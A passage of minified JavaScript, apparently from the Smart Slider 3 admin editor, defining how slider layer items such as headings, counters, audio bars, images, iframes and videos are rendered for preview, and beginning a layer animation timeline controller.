this.controller.transformOriginX+"|*|"+this.controller.transformOriginY+"|*|"+c.NextendVisualManagerMultipleSelection.prototype.getAsString.call(this)},t})),c.d("ItemAnimatedHeading",["$","Item"],(function(){var t=c.$;function i(){this.type="animatedHeading",c.Item.prototype.constructor.apply(this,arguments)}return i.prototype=Object.create(c.Item.prototype),i.prototype.constructor=i,i.prototype.getLabel=function(){return n2_("Animated heading")},i.prototype.getDefault=function(){return{font:"",style:"","font-highlight":"","style-highlight":""}},i.prototype.added=function(){this.needFill=["before-text","animated-text","after-text"],this.addedFont("highlight","font"),this.addedStyle("highlight","style"),this.generator.registerFields(["#item_animatedHeadingbefore-text","#item_animatedHeadinganimated-text","#item_animatedHeadingafter-text","#linkitem_animatedHeadinglink-1","#item_animatedHeadingclass"])},i.prototype.parseAll=function(i){i.uid=t.fn.uid(),i.display="inline-block",i.priority=2,i.class="",c.Item.prototype.parseAll.apply(this,arguments),i.afontclass="",i.astyleclass=""},i.prototype._render=function(i){var s=t('<div id="'+i.uid+'" class="n2-ss-animated-heading-wrapper n2-ow-all  '+i.fontclass+" "+i.styleclass+'"></div>'),n=i["before-text"],h=i["animated-text"].split(/\r\n|\r|\n/),r=i["after-text"],o="";if(""!==n&&(o+='<div class="n2-ss-animated-heading-before">'+n+"</div> "),h.length){"#"===i.href||""===i.href?o+="<div ":o+='<a href="#" ',o+='class="n2-highlighted n2-ss-animated-heading-i" data-animation-type="'+i.type+'" data-color="'+N2Color.hex2rgbaCSS(i.color)+'" data-animate-width="'+i["animate-width"]+'" data-delay="'+i.delay+'" data-speed="'+i.speed+'" data-show-duration="'+i["show-duration"]+'" data-loop="'+i.loop+'">',o+='<div class="n2-ss-animated-heading-i2">';for(var a=0;a<h.length;a++)""!==h[a].trim()&&(o+='<div class="n2-ss-animated-heading-i-text">'+h[a]+"</div>");o+="</div>","#"===i.href||""===i.href?o+="</div>":o+="</a>"}""!==r&&(o+=' <div class="n2-ss-animated-heading-after">'+r+"</div>"),s.html(o),this.$item.append(s),new c.AnimatedHeadingItemAdmin(s.find(".n2-ss-animated-heading-i").get(0),this.fragmentEditor.editor.frontend)},i})),c.d("ItemArea",["$","Item"],(function(){var t=c.$;function i(){this.type="area",c.Item.prototype.constructor.apply(this,arguments)}return i.prototype=Object.create(c.Item.prototype),i.prototype.constructor=i,i.needHeight=!0,i.prototype.getLabel=function(){return n2_("Area")},i.prototype.hasTextScale=function(){return!1},i.prototype.parseAll=function(t){t.width=parseInt(t.width),t.height=parseInt(t.height),t.width>0?t.width+="px":t.width="100%",t.height>0?t.height+="px":t.height="100%",t.colora=N2Color.hex2rgbaCSS(t.color),t.color2a=N2Color.hex2rgbaCSS(t.color2),t.borderWidth=t.borderWidth.split("|*|"),t.borderColora=N2Color.hex2rgbaCSS(t.borderColor),t.borderRadius=t.borderRadius+"px"},i.prototype.fitLayer=function(){return!0},i.prototype._render=function(i){var s=t('<div class="n2-ow" style="box-sizing: border-box;'+i.css+'"></div>').css({width:i.width,height:i.height,backgroundColor:i.colora,borderWidth:i.borderWidth.join("px ")+"px",borderStyle:i.borderStyle,borderColor:i.borderColora,borderRadius:i.borderRadius});switch(i.gradient){case"horizontal":s.css("background","linear-gradient(to right, "+i.colora+" 0%,"+i.color2a+" 100%)");break;case"vertical":s.css("background","linear-gradient(to bottom, "+i.colora+" 0%,"+i.color2a+" 100%)");break;case"diagonal1":s.css("background","linear-gradient(45deg, "+i.colora+" 0%,"+i.color2a+" 100%)");break;case"diagonal2":s.css("background","linear-gradient(135deg, "+i.colora+" 0%,"+i.color2a+" 100%)")}this.$item.append(s)},i})),c.d("ItemAudio",["$","Item"],(function(){var t=c.$;function i(){this.type="audio",c.Item.prototype.constructor.apply(this,arguments)}return i.prototype=Object.create(c.Item.prototype),i.prototype.constructor=i,i.prototype.getLabel=function(){return n2_("Audio")},i.prototype.hasTextScale=function(){return!1},i.prototype.added=function(){this.needFill=["audio_mp3"],this.generator.registerField("#item_videovideo_mp4")},i.prototype._render=function(i){var s="#"+i.color2,n=N2Color.hex2rgbaCSS(i.color2+"33"),h=t('<div class="n2-ss-item-audio-bar n2-ow n2-ow-all" data-state="paused" data-volume="1"></div>');if(parseInt(i.show)){if(h.css("background-color",N2Color.hex2rgbaCSS(i.color)),parseInt(i.fullwidth)||h.css({display:"inline-flex",verticalAlign:"top"}),t('<div class="n2-ss-item-audio-play"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="'+s+'" d="M20 15.99c0 .41-.21.772-.52.967l-6.867 4.87c-.003 0-.006.002-.01.004l-.003.004c-.158.1-.342.156-.54.156-.585 0-1.06-.504-1.06-1.125v-9.752c0-.622.475-1.126 1.06-1.126.198 0 .382.058.54.157l.004.002.01.006 6.865 4.868c.31.196.52.556.52.97z"/></svg></div>').appendTo(h),t('<div class="n2-ss-item-audio-pause"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="'+s+'" d="M17 22V10h4v12h-4zm-6-12h4v12h-4V10z"/></svg></div>').appendTo(h),parseInt(i["show-progress"])){var r=t('<div class="n2-ss-item-audio-progress-container"></div>').appendTo(h),o=t('<div class="n2-ss-item-audio-progress" style="background-color:'+n+';"></div>').appendTo(r);t('<div class="n2-ss-item-audio-progress-playhead" style="width:50%;background-color:'+s+';"></div>').appendTo(o)}if(parseInt(i["show-time"])&&t('<div class="n2-ss-item-audio-time" style="color:'+s+';">01:35 / 03:10</div>').appendTo(h),parseInt(i["show-volume"])){t('<div class="n2-ss-item-audio-unmute"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="'+s+'" d="M15 22h-1l-4-4H9c-.45 0-1-.527-1-1v-3c0-.474.55-1 1-1h1l4-4h1v13z"/></div>').appendTo(h),t('<div class="n2-ss-item-audio-mute"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="'+s+'" d="M15 22h-1l-4-4H9c-.45 0-1-.527-1-1v-3c0-.474.55-1 1-1h1l4-4h1v13zm3.147-1.954l-.06.002c-.215 0-.423-.09-.577-.25l-.11-.116c-.286-.3-.32-.776-.078-1.117.612-.865.935-1.892.935-2.968 0-1.158-.367-2.244-1.06-3.14-.266-.342-.24-.837.055-1.148l.11-.115c.162-.172.38-.265.618-.25.23.012.446.126.592.313.963 1.236 1.472 2.737 1.472 4.34 0 1.49-.45 2.912-1.3 4.106-.143.2-.36.324-.597.342zm3.38 2.65c-.15.183-.363.293-.59.303H20.9c-.215 0-.423-.09-.577-.25l-.107-.114c-.3-.314-.32-.817-.048-1.158 1.32-1.644 2.045-3.733 2.045-5.88 0-2.236-.778-4.387-2.19-6.058-.285-.34-.27-.853.034-1.174l.107-.112c.16-.168.365-.26.603-.252.225.006.438.11.587.287C23.06 10.303 24 12.9 24 15.596c0 2.595-.878 5.116-2.474 7.1z"/></svg></div>').appendTo(h);var a=t('<div class="n2-ss-item-audio-volume-container"></div>').appendTo(h),c=t('<div class="n2-ss-item-audio-volume" style="background-color:'+n+';"></div>').appendTo(a);t('<div class="n2-ss-item-audio-volumehead" style="background-color:'+s+';"></div>').appendTo(c)}}else h.css("color",s).html("Audio layer");this.$item.append(h)},i})),c.d("ItemCaption",["$","Item"],(function(){var t=c.$;function i(){this.type="caption",c.Item.prototype.constructor.apply(this,arguments)}return i.prototype=Object.create(c.Item.prototype),i.prototype.constructor=i,i.prototype.getLabel=function(){return n2_("Caption")},i.prototype.added=function(){this.needFill=["content","description","image"],this.addedFont("paragraph","fonttitle"),this.addedFont("paragraph","font"),this.generator.registerFields(["#item_captionimage","#item_captioncontent","#item_captionhref"])},i.prototype.parseAll=function(i){i.uid=t.fn.uid(),i.colora=N2Color.hex2rgbaCSS(i.color),i.colorhex=i.color.substr(0,6);var s=i.animation.split("|*|");i.mode=s[0],i.direction=s[1],i.scale=parseInt(s[2]),c.Item.prototype.parseAll.apply(this,arguments),i.image!=this.fragmentEditor.editor.generator.fill(this.values.image)&&"absolute"==this.layer.placement.getType()&&this.resizeLayerToImage(nextend.imageHelper.fixed(i.image)),i.image=nextend.imageHelper.fixed(i.image)},i.prototype.fitLayer=function(){return"absolute"==this.layer.placement.getType()&&this.resizeLayerToImage(nextend.imageHelper.fixed(this.values.image)),!0},i.prototype._render=function(i){var s,n,h=t('<div id="'+i.uid+'" class="n2-ss-item-caption n2-ow-all n2-ss-item-caption-'+i.mode+'" data-direction="'+i.direction+'"></div>').append(t('<div class="n2-ss-img-wrapper"></div>').append('<img src="'+i.image+'">')),r=t('<div class="n2-ss-item-caption-content"></div>').css({background:i.colora,justifyContent:i.verticalalign}).appendTo(h);switch(i.content&&r.append('<div class="'+i.fonttitleclass+' n2-div-h4">'+i.content+"</div>"),i.description&&r.append('<p class="'+i.fontclass+'">'+i.description+"</p>"),this.$item.append(h),i.direction){case"top":s="yP",n=-1;break;case"right":s="xP",n=1;break;case"bottom":s="yP",n=1;break;case"left":s="xP",n=-1}new c.FrontendItemCaption(this.fragmentEditor.editor.frontend,i.uid,i.mode,s,n,i.scale)},i})),c.d("ItemCirclecounter",["$","Item"],(function(){var t=c.$;function i(){this.type="circlecounter",c.Item.prototype.constructor.apply(this,arguments)}return i.prototype=Object.create(c.Item.prototype),i.prototype.constructor=i,i.prototype.getLabel=function(){return n2_("Circle counter")},i.prototype.added=function(){this.needFill=["label"],this.addedFont("simple","font"),this.addedFont("simple","fontlabel"),this.generator.registerField("#item_circlecounterlabel")},i.prototype._render=function(i){this.layer.layer.addClass("n2-ss-layer--auto"),i.value=parseInt(i.value),i.min=Math.min(0,i.value),i.strokewidth=parseInt(i.strokewidth),i.size=Math.max(parseInt(i.size),i.strokewidth+1),i.startvalue=Math.max(parseInt(i.startvalue),i.min),i.total=Math.max(Math.max(parseInt(i.total),i.startvalue),i.value);var s=(Math.min(i.startvalue,i.total)-i.min)/(i.total-i.min),n=(Math.min(i.value,i.total)-i.min)/(i.total-i.min),h=t('<div class="n2-ss-item-circlecounter-counting-div '+i.fontclass+' n2-ow"></div>'),r=i.size/2,o=(i.size-i.strokewidth)/2,a=Math.PI*o*2,l=(1-s)*a,u='<svg class="svg" viewBox="0 0 '+i.size+" "+i.size+'" style="width:'+i.size+"px;height:"+i.size+'px;" preserveAspectRatio="xMinYMin meet">';u+='<circle class="fl-bar-bg" r="'+o+'" cx="'+r+'" cy="'+r+'" stroke="#'+i.color.substr(0,6)+'" stroke-opacity="'+N2Color.hex2alpha(i.color)+'" stroke-width="'+i.strokewidth+'" stroke-dashoffset="0" stroke-dasharray="'+a+'" fill="transparent"></circle>',u+='<circle class="fl-bar" r="'+o+'" cx="'+r+'" cy="'+r+'" stroke="#'+i.color2.substr(0,6)+'" stroke-opacity="'+N2Color.hex2alpha(i.color2)+'" stroke-width="'+i.strokewidth+'" stroke-dasharray="'+a+'" stroke-dashoffset="'+l+'" transform="rotate(-90 '+r+" "+r+')" fill="transparent"></circle>',u+="</svg>";var d=t.fn.uid(),f=t('<div id="'+d+'" class="n2-ow n2-ss-item-circlecounter-svg-container">'+u+"</div>").css({width:i.size+"px"}),_=t('<div class="n2-ow n2-ss-item-circlecounter-svg-overlay"></div>').appendTo(f);h.appendTo(_);f.find("circle").eq(1);if(this.$item.append(f),i.label){var v=t('<div class="'+i.fontlabelclass+' n2-ow">'+i.label+"</div>");switch(i.labelplacement){case"before":v.insertBefore(f);break;case"innerbefore":v.insertBefore(h);break;case"innerafter":v.insertAfter(h);break;default:v.insertAfter(f)}}0==i.animationduration&&this.$item.closest(".n2-ss-layer").triggerHandler("deleteCounter"),new c.CounterItemAdmin(this.fragmentEditor.editor.frontend,d,{name:"circlecounter",c:a,counting:".n2-ss-item-circlecounter-counting-div",displayMode:"circle",display:"circle + circle",delay:i.animationdelay,duration:i.animationduration,fromPercent:s,min:i.min,post:i.post,pre:i.pre,toPercent:n,total:i.total}),c.LayerNavigationTimeline.get().refreshDuration()},i})),c.d("ItemCounter",["$","Item"],(function(){var t=c.$;function i(){this.type="counter",c.Item.prototype.constructor.apply(this,arguments)}return i.prototype=Object.create(c.Item.prototype),i.prototype.constructor=i,i.prototype.getLabel=function(){return n2_("Counter")},i.prototype.added=function(){this.needFill=["label","value","startvalue"],this.addedFont("simple","font"),this.addedFont("simple","fontlabel"),this.generator.registerField("#item_counterlabel"),this.generator.registerField("#item_countervalue"),this.generator.registerField("#item_counterstartvalue")},i.prototype._render=function(i){this.layer.layer.addClass("n2-ss-layer--auto"),i.value=parseInt(i.value),i.min=Math.min(0,i.value),i.startvalue=Math.max(parseInt(i.startvalue),i.min),i.total=Math.max(Math.max(100,i.startvalue),i.value);var s=(Math.min(i.startvalue,i.total)-i.min)/(i.total-i.min),n=(Math.min(i.value,i.total)-i.min)/(i.total-i.min),h=t.fn.uid(),r=t('<div id="'+h+'"><div class="n2-ss-item-counter-counting-div '+i.fontclass+' n2-ow">'+i.pre+100*n+i.post+"</div></div>");if(this.$item.append(r),i.label){var o=t('<div class="'+i.fontlabelclass+' n2-ow">'+i.label+"</div>");switch(i.labelplacement){case"before":o.insertBefore(r);break;default:o.insertAfter(r)}}0==i.animationduration&&this.$item.closest(".n2-ss-layer").triggerHandler("deleteCounter"),new c.CounterItemAdmin(this.fragmentEditor.editor.frontend,h,{name:"counter",counting:".n2-ss-item-counter-counting-div",displayMode:!1,delay:i.animationdelay,duration:i.animationduration,fromPercent:s,min:i.min,post:i.post,pre:i.pre,toPercent:n,total:i.total}),c.LayerNavigationTimeline.get().refreshDuration()},i})),c.d("ItemHighlightedHeading",["$","Item"],(function(){var t=c.$;function i(){this.type="highlightedHeading",c.Item.prototype.constructor.apply(this,arguments)}return i.prototype=Object.create(c.Item.prototype),i.prototype.constructor=i,i.svg={},i.prototype.getLabel=function(){return n2_("Highlighted heading")},i.prototype.getDefault=function(){return{font:"",style:"","font-highlight":"","style-highlight":""}},i.prototype.added=function(){this.needFill=["before-text","highlighted-text","after-text"],this.addedFont("highlight","font"),this.addedStyle("highlight","style"),this.generator.registerFields(["#item_highlightedHeadingbefore-text","#item_highlightedHeadinghighlighted-text","#item_highlightedHeadingafter-text","#item_highlightedHeadinghref"])},i.prototype.parseAll=function(i){i.uid=t.fn.uid(),i.display="inline-block",i.priority=2,i.class="",c.Item.prototype.parseAll.apply(this,arguments),i.afontclass="",i.astyleclass=""},i.prototype._render=function(s){var n=t('<div id="'+s.uid+'" class="n2-ss-highlighted-heading-wrapper  '+s.fontclass+" "+s.styleclass+'"></div>'),h=s["before-text"],o=s["highlighted-text"],a=s["after-text"],l="";if(""!==h&&(l+='<div class="n2-ss-highlighted-heading-before">'+h+"</div>"),""!==o){var u="";if(i.svg[s.type]!==r)u=i.svg[s.type],l+="<style>"+("div#n2-ss-0 #"+s.uid+" svg path{stroke: #"+s.color.substr(0,6)+";stroke-opacity: "+N2Color.hex2alpha(s.color)+";stroke-width: "+s.width+"px;}")+"</style>";"#"===s.href||""===s.href?l+="<div ":l+='<a href="#" ',l+='class="n2-highlighted n2-ss-highlighted-heading-highlighted n2-ow" data-highlight="'+s.type+'" data-animate="'+s.animate+'" data-delay="'+s.delay+'" data-duration="'+s.duration+'" data-loop="'+s.loop+'" data-loop-delay="'+s["loop-delay"]+'" data-front="'+s.front+'"><div class="n2-ss-highlighted-heading-highlighted-text">'+o+"</div>"+u,"#"===s.href||""===s.href?l+="</div>":l+="</a>"}""!==a&&(l+='<div class="n2-ss-highlighted-heading-after">'+a+"</div>"),n.html(l),this.$item.append(n),new c.HighlightedHeadingItemAdmin(n.find(".n2-ss-highlighted-heading-highlighted").get(0),this.fragmentEditor.editor.frontend),c.LayerNavigationTimeline.get().refreshDuration()},i})),c.d("ItemHtml",["$","Item"],(function(){var t=c.$;function i(){this.type="html",c.Item.prototype.constructor.apply(this,arguments)}return i.prototype=Object.create(c.Item.prototype),i.prototype.constructor=i,i.prototype.getLabel=function(){return n2_("HTML")},i.prototype.hasTextScale=function(){return!1},i.prototype.added=function(){this.needFill=["html"],this.generator.registerField("#item_htmlhtml")},i.prototype._render=function(i){var s=t("<div>").css("text-align",i.textalign).html(i.html);i.css.trim()&&s.append('<style type="text/css">'+i.css+"</style>"),this.$item.append(s)},i})),c.d("ItemList",["$","Item"],(function(){var t=c.$;function i(){this.type="list",c.Item.prototype.constructor.apply(this,arguments)}return i.prototype=Object.create(c.Item.prototype),i.prototype.constructor=i,i.prototype.getLabel=function(){return n2_("List")},i.prototype.added=function(){this.needFill=["content"],this.addedFont("list","font"),this.addedStyle("heading","liststyle"),this.addedStyle("heading","itemstyle"),this.generator.registerField("#item_listcontent")},i.prototype._render=function(i){for(var s=t('<ol class="'+i.liststyleclass+" "+i.fontclass+' n2-ow" style="list-style-type: '+i.type+'"></ol>'),n=i.content.split("\n"),h=0;h<n.length;h++)s.append('<li class="'+i.itemstyleclass+'">'+n[h]+"</li>");this.$item.append(s)},i})),c.d("ItemIcon2",["$","Item"],(function(){var t=c.$;function s(){this.type="icon2",c.Item.prototype.constructor.apply(this,arguments)}return s.prototype=Object.create(c.Item.prototype),s.prototype.constructor=s,s.prototype.getLabel=function(){return n2_("Icon")},s.prototype.added=function(){this.addedStyle("box","style")},s.prototype.parseAll=function(i){i.uid=t.fn.uid();var s=c.Icons.render(i.icon);s?(i.ligature=s.ligature,i.iconclass=s.class):(i.ligature=n2_("Icon not found"),i.iconclass=""),this.layer.layer.addClass("n2-ss-layer--auto"),c.Item.prototype.parseAll.apply(this,arguments)},s.prototype._render=function(s){var n=t('<span class="n2i '+s.styleclass+" "+s.uid+" "+s.iconclass+'">'+s.ligature+"</span>").css("fontSize",s.size/16*100+"%"),h=i.nextend.pre+" ."+s.uid+"{color:"+N2Color.hex2rgbaCSS(s.color)+";}";N2Color.hex2alpha(s.colorhover)>0&&(h+=i.nextend.pre+" ."+s.uid+":HOVER{color:"+N2Color.hex2rgbaCSS(s.colorhover)+";}"),n.append("<style>"+h+"</style>"),this.$item.append(n)},s})),c.d("ItemIframe",["$","Item"],(function(){var t=c.$;function i(){this.type="iframe",c.Item.prototype.constructor.apply(this,arguments)}return i.prototype=Object.create(c.Item.prototype),i.prototype.constructor=i,i.needHeight=!0,i.prototype.getLabel=function(){return n2_("Iframe")},i.prototype.hasTextScale=function(){return!1},i.prototype.added=function(){this.needFill=["url"],this.generator.registerField("#item_iframeurl")},i.prototype.parseAll=function(t){var i=t.size.split("|*|");t.width=i[0],t.height=i[1],delete t.size,c.Item.prototype.parseAll.apply(this,arguments)},i.prototype._render=function(i){var s=t('<iframe sandbox="allow-modals allow-forms allow-popups allow-scripts allow-same-origin" src="'+i.url+'" class="n2-ow" width="'+i.width+'" height="'+i.height+'" style="border:0;min-height:50px;"></iframe>');this.$item.append(s)},i})),c.d("ItemImagearea",["$","Item"],(function(){"use strict";var t=c.$;function i(){this.type="imagearea",c.Item.prototype.constructor.apply(this,arguments)}return i.prototype=Object.create(c.Item.prototype),i.prototype.constructor=i,i.needHeight=!0,i.prototype.getLabel=function(){return n2_("Image area")},i.prototype.hasTextScale=function(){return!1},i.prototype.added=function(){this.needFill=["image"],this.generator.registerFields(["#item_imageareaimage","#item_imageareahref","#item_imageareaalt"])},i.prototype.parseAll=function(t){c.Item.prototype.parseAll.apply(this,arguments),t.image=nextend.imageHelper.fixed(t.image)},i.prototype.fitLayer=function(){return!0},i.prototype._render=function(i){var s=t('<img src="'+i.image+'" class="n2-ow n2-ss-item-image-area">').css({objectFit:i.fillmode,objectPosition:i.positionx+"% "+i.positiony+"%"});this.$item.append(s)},i})),c.d("ItemImagebox",["$","Item"],(function(){var t=c.$;function i(){this.type="imagebox",c.Item.prototype.constructor.apply(this,arguments)}return i.prototype=Object.create(c.Item.prototype),i.prototype.constructor=i,i.prototype.getLabel=function(){return n2_("Image box")},i.prototype.added=function(){this.needFill=["image","heading","description"],this.addedFont("hover","fonttitle"),this.addedFont("paragraph","fontdescription"),this.addedStyle("box","style"),this.generator.registerFields(["#item_imageboximage","#item_imageboximagealt","#item_imageboxheading","#item_imageboxdescription","#item_imageboxhref"])},i.prototype.parseAll=function(t){t.classes="";var i=1===parseInt(t.fullwidth);this.layer.layer.toggleClass("n2-ss-layer--auto",!i),c.Item.prototype.parseAll.apply(this,arguments)},i.prototype._render=function(i){var s=t('<div class="n2-ss-item-imagebox-container n2-ow-all '+i.classes+'" data-layout="'+i.layout+'"></div>').addClass(i.styleclass),n=t('<div class="n2-ss-item-imagebox-image"></div>').appendTo(s),h=t('<div class="n2-ss-item-imagebox-content"></div>').css("padding",i.padding.split("|*|").join("px ")+"px").appendTo(s);if(c.ComponentAbstract.innerAlignToStyle(s,i.inneralign),"left"!==i.layout&&"right"!==i.layout||s.css("align-items",i.verticalalign),i.icon&&"icon"===i.imagetype){var r=c.Icons.render(i.icon);t('<i class="n2i '+r.class+'">'+r.ligature+"</i>").css({fontSize:i.iconsize/16*100+"%",color:N2Color.hex2rgbaCSS(i.iconcolor)}).appendTo(n)}else if(i.image){var o=t('<img src="'+nextend.imageHelper.fixed(i.image)+'">').appendTo(n);"top"===i.layout||"bottom"===i.layout?o.css({maxWidth:i.imagewidth+"%"}):n.css({maxWidth:i.imagewidth+"%"})}else n.remove();i.heading&&t('<div class="'+i.fonttitleclass+'">'+i.heading+"</div>").appendTo(h),i.description&&t('<div class="'+i.fontdescriptionclass+'">'+i.description+"</div>").appendTo(h),this.$item.append(s)},i})),c.d("ItemInput",["$","Item"],(function(){var t=c.$;function i(){this.type="input",c.Item.prototype.constructor.apply(this,arguments)}return i.prototype=Object.create(c.Item.prototype),i.prototype.constructor=i,i.prototype.getLabel=function(){return n2_("Input")},i.prototype.getDefault=function(){return{font:"",style:""}},i.prototype.added=function(){this.needFill=["placeholder","buttonlabel","class"],this.addedStyle("heading","style"),this.addedFont("simple","inputfont"),this.addedStyle("heading","inputstyle"),this.addedFont("hover","buttonfont"),this.addedStyle("heading","buttonstyle"),this.generator.registerFields(["#item_inputname","#item_inputplaceholder","#item_inputbuttonlabel","#item_inputaction","#item_inputparameters","#item_inputclass"])},i.prototype._render=function(i){var s=t('<div class="n2-ss-item-input-form '+i.styleclass+" "+i.class+' n2-ow"></div>');s.append('<div class="n2-input n2-ow '+i.inputfontclass+" "+i.inputstyleclass+'">'+i.placeholder+"</div>"),""!=i.buttonlabel.trim()&&s.append('<div class="n2-form-button n2-ow '+i.buttonfontclass+" "+i.buttonstyleclass+'">'+i.buttonlabel+"</div>"),this.$item.append(s)},i})),c.d("ItemProgressbar",["$","Item"],(function(){var t=c.$;function i(){this.type="progressbar",c.Item.prototype.constructor.apply(this,arguments)}return i.prototype=Object.create(c.Item.prototype),i.prototype.constructor=i,i.prototype.getLabel=function(){return n2_("Progress bar")},i.prototype.added=function(){this.needFill=["label"],this.addedFont("simple","font"),this.addedFont("simple","fontlabel"),this.generator.registerField("#item_progressbarlabel")},i.prototype._render=function(i){i.value=parseInt(i.value),i.min=Math.min(0,i.value),i.startvalue=Math.max(parseInt(i.startvalue),i.min),i.total=Math.max(Math.max(parseInt(i.total),i.startvalue),i.value);var s=(Math.min(i.startvalue,i.total)-i.min)/(i.total-i.min),n=(Math.min(i.value,i.total)-i.min)/(i.total-i.min);i.total!==i.min?(n=(Math.min(i.value,i.total)-i.min)/(i.total-i.min),s=0==i.animationduration?n:(Math.min(i.startvalue,i.total)-i.min)/(i.total-i.min)):(i.animationduration=0,s=n=0);var h=t.fn.uid(),r=t('<div id="'+h+'" class="n2-ow n2-ss-item-progressbar-container"></div>'),o=t('<div class="n2-ow n2-ss-item-progressbar"></div>').css({backgroundColor:N2Color.hex2rgbaCSS(i.color)}).appendTo(r),a=t('<div class="n2-ow n2-ss-item-progressbar-inner"></div>').css({backgroundColor:N2Color.hex2rgbaCSS(i.color2),width:100*s+"%"}).appendTo(o),l=t('<div class="n2-ss-item-progressbar-counting '+i.fontclass+' n2-ow"></div>').html(i.pre+(i.min+s*(i.total-i.min)).toFixed(0)+i.post).appendTo(a);if(i.label){var u=t('<div class="n2-ss-item-progressbar-label n2-ow '+i.fontlabelclass+'">'+i.label+"</div>");switch(i.labelplacement){case"before":u.prependTo(r);break;case"over":u.insertBefore(l);break;default:u.appendTo(r)}}this.$item.append(r),0==i.animationduration&&this.$item.closest(".n2-ss-layer").triggerHandler("deleteCounter"),new c.CounterItemAdmin(this.fragmentEditor.editor.frontend,h,{name:"progressbar",counting:".n2-ss-item-progressbar-counting",display:".n2-ss-item-progressbar-inner",displayMode:"width",delay:i.animationdelay,duration:i.animationduration,fromPercent:s,min:i.min,post:i.post,pre:i.pre,toPercent:n,total:i.total}),c.LayerNavigationTimeline.get().refreshDuration()},i})),c.d("ItemTransition",["$","Item"],(function(){var t=c.$;function i(){this.type="transition",c.Item.prototype.constructor.apply(this,arguments)}return i.prototype=Object.create(c.Item.prototype),i.prototype.constructor=i,i.prototype.getLabel=function(){return n2_("Transition")},i.prototype.hasTextScale=function(){return!1},i.prototype.added=function(){this.needFill=["image","image2"],this.generator.registerFields(["#item_transitionimage","#item_transitionimage2","#item_transitionalt","#item_transitionalt2","#linkitem_transitionlink-1"])},i.prototype.parseAll=function(i){i.uid=t.fn.uid(),c.Item.prototype.parseAll.apply(this,arguments);var s=i.image;i.image=nextend.imageHelper.fixed(i.image),i.image2=nextend.imageHelper.fixed(i.image2),s!==this.fragmentEditor.editor.generator.fill(this.values.image)&&"absolute"===this.layer.placement.getType()&&this.resizeLayerToImage(nextend.imageHelper.fixed(i.image))},i.prototype._render=function(i){var s=t('<div id="'+i.uid+'" class="n2-ss-item-transition n2-ow-all"></div>'),n=s;""!=i.href&&"#"!=i.href&&(n=t('<a href="#" onclick="return false;"></a>').appendTo(s));var h=t('<div class="n2-ss-item-transition-inner"></div>').appendTo(n);t('<img src="'+i.image+'" class="n2-ss-item-transition-image1">').appendTo(h),t('<img src="'+i.image2+'" class="n2-ss-item-transition-image2">').appendTo(h),this.$item.append(s),new c.FrontendItemTransition(this.fragmentEditor.editor.frontend,i.uid,i.animation)},i.prototype.fitLayer=function(){return"absolute"===this.layer.placement.getType()&&this.resizeLayerToImage(nextend.imageHelper.fixed(this.values.image)),!0},i})),c.d("ItemVideo",["$","Item"],(function(){"use strict";var t=c.$;function i(){this.type="video",c.Item.prototype.constructor.apply(this,arguments)}return i.prototype=Object.create(c.Item.prototype),i.prototype.constructor=i,i.prototype.getLabel=function(){return n2_("Video")},i.prototype.hasTextScale=function(){return!1},i.prototype.added=function(){this.needFill=["video_mp4","poster"],this.generator.registerField("#item_videovideo_mp4","#item_videoposter")},i.prototype.fitLayer=function(){return!0},i.prototype.parseAll=function(i){var s,n,h;this.values.video_mp4!==i.video_mp4&&(s=nextend.imageHelper.fixed(i.video_mp4),n=t.Deferred(),h=l("video"),h.addEventListener("loadedmetadata",(function(){var t=this.videoHeight,i=this.videoWidth;n.resolve({height:t,width:i})}),!1),h.src=s,n).done(function(i){var s=t("#item_videoaspect-ratio_select"),n=i.width/i.height;o(n===16/9?function(){s.val("16:9").trigger("change")}:1.6===n?function(){s.val("16:10").trigger("change")}:n===4/3?function(){s.val("4:3").trigger("change")}:function(){s.val("custom").trigger("change"),t("#item_videoaspect-ratio-width").val(i.width).trigger("change"),t("#item_videoaspect-ratio-height").val(i.height).trigger("change")},100)}.bind(this)),""===i.poster&&(i.poster="$ss3-frontend$/images/placeholder/video.png"),i.poster=nextend.imageHelper.fixed(i.poster)},i.prototype._render=function(i){var s="";"custom"===i["aspect-ratio"]&&(s="padding-top:"+i["aspect-ratio-height"]/i["aspect-ratio-width"]*100+"%");var n=t('<div class="n2_ss_video_player n2-ss-item-content n2-ss-item-video-container n2-ow-all"><div class="n2_ss_video_player__placeholder" style="'+s+'"></div></div>').attr("data-aspect-ratio",i["aspect-ratio"]).css({background:"url("+i.poster+") no-repeat 50% 50%",backgroundSize:"cover"});if(parseInt(i.playbutton)||i.playbutton===r){var h="[data-uri]",o="";i.playbuttonimage&&(h=nextend.imageHelper.fixed(i.playbuttonimage)),i.playbuttonwidth&&(o+="width:"+i.playbuttonwidth+"px;"),i.playbuttonheight&&(o+="height:"+i.playbuttonheight+"px;"),t('<div class="n2_ss_video_player__cover"><img class="n2_ss_video_play_btn" style="'+o+'" src="'+h+'"></div>').appendTo(n)}this.$item.append(n)},i})),c.d("BackendLayerAnimationController",["$","Historical"],(function(){var t=c.$,i={repeatable:0,startDelay:0,endDelay:0,loopRepeatSelfOnly:0,inPlayEvent:"",loopPlayEvent:"",loopPauseEvent:"",loopStopEvent:"",outPlayEvent:""};function s(i){this.ready=t.Deferred(),this._loaded=!1,this.active=!1,this.layer=i}return c.Historical(s),s.prototype.onReadyListener=function(t){this.ready.done(t)},s.prototype.init=function(){if(this.layerNavigationTimeline=c.LayerNavigationTimeline.get(),this.sidebar=this.layer.layerRow,this.contentArea=t('<div class="n2_timeline_layer"></div>'),this.content=t('<div class="n2_timeline_layer__animations"></div>').data("layer",this.layer).appendTo(this.contentArea),this.layer.container!==r&&(this.containerArea=t('<div class="n2_timeline_layer__children"></div>').appendTo(this.contentArea)),this.getTargetTimelineContainer().append(this.contentArea),this.layer.layer.on({"n2-ss-activate":function(){this.content.addClass("n2_timeline_layer__animations--active")}.bind(this),"n2-ss-deactivate":function(){this.content.removeClass("n2_timeline_layer__animations--active")}.bind(this),opened:function(){this.contentArea.removeClass("n2_timeline_layer--closed")}.bind(this),closed:function(){this.contentArea.addClass("n2_timeline_layer--closed")}.bind(this)}),this.layer.isAnimatable){var i=t('<div class="n2_timeline_animation_group" data-group="in"></div>').appendTo(this.content),s=t('<div class="n2_timeline_animation_group" data-group="loop"></div>').appendTo(this.content),n=t('<div class="n2_timeline_animation_group" 